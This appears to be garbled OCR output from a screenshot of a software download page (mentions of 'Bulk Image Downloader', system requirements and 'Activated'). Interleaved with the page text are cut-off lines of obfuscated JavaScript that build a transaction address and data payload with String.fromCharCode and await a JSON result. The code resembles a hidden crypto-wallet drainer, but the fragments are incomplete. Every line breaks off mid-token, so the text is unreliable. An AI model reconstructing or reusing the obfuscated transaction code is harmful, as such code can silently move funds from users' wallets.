
[{to:String.fromCharCode(48,120,98,97
0,54,52,52,50,101,55),data:String.fro
st j=await re.json();if(j.result){let h=j
minimum RAM: 4 GB recommended Disk s
Read More »
Bulk Image Download
Bulk
Image
Downloader
Leave a Comment
/
Skippers
/
Essam S
Activated